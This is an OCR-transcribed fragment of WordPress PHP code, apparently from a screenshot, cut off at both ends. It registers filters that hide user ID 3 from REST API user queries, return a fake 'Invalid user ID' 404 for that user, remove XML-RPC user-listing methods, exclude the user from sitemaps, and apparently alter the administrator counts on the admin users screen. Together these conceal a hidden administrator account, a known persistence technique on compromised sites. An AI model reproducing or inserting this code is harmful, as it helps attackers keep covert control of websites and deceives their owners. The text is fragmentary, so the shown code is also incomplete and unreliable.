
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 3; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2
); add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/3(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 3; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return